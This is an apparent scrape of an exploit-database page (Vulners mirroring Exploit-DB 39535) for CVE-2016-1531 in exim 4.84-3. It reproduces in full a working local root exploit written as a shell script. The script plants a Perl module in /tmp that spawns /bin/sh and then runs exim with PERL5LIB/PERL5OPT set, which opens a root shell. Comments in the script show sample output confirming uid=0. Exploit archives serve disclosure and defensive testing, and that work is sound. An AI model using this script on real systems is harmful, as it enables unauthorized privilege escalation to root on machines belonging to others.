 exim &lt;= 4.84-3 - Local Root Exploit - Mozilla Firefox
exim &lt;= 4.84-3 - Local R
https://vulners.com/exploitdb/EDB-ID:39535
Search...
SEARCH PRODUCTS STATS TEAM BLOG
Have you ever thought about AI and future of security?
Now our AI Network calculates severity score of vulnerabilities!0 - CVSS Score7.2 - AI Vulners Score
exim <= 4.84-3 - Local Root Exploit
2016-03-09 00:00:00
7.2
ID EDB-ID:39535
Type exploitdb
Reporter Hacker Fantastic
Modified 2016-03-09 00:00:00
Description
exim 4.84-3 - Local Root Exploit. CVE-2016-1531. Local exploit for linux platform
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps